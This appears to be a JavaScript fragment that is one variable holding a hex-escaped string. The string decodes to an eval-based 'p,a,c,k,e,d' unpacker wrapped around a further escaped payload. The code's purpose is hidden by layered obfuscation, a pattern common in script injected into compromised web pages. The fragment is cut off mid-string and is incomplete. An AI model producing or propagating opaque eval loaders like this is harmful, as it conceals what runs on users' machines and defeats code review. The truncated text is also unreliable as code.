var _Pf4g01= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x